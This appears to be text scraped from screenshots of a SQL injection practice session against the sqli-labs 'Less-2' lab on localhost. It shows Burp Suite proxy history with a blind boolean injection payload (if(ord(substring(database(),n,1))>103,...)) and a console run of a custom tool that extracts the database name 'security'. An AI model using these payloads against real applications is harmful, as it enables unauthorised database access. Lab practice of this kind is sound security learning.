 binary content
Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),8,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1011 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
GET /Less-2/?id=2-if(ord(substring(database(),7,1))%3... ✓ 200 1001 HTML Less-2 **Error Based- Intiger** Linkfinder (3) 127.0.0.1
C:\Windows\system32\cmd.e:
Microsoft Windows [版本 10.0.22631.4112]
(c) Microsoft Corporation。保留所有权利。
E:\Python\IIet>python iiet.py -u http://sqllabs.com/Less-2/ -i url -pn id -pv 2 -c Dumb -m database -t numeric -P 127.0.
0.1:8080
http://sqllabs.com/Less-2/源代码中存在numeric数据，匹配成功
设置User与database的位数最高为20
database长度为：8
database: security
E:\Python\IIet>
\n
=utf-8" />
20
21
22 <div style=" margin-top:60px;color:#FFF; font-size:23px;
Inspector
Selection
Selected text
2-if(ord(substring(database(),8,1))%3E103,1,0)%20%20--%20
Decoded from: URL encoding
2-if(ord(substring(database(),8,1))>103,1,0)  --
Request attributes
Request query parameters
Request headers
Response headers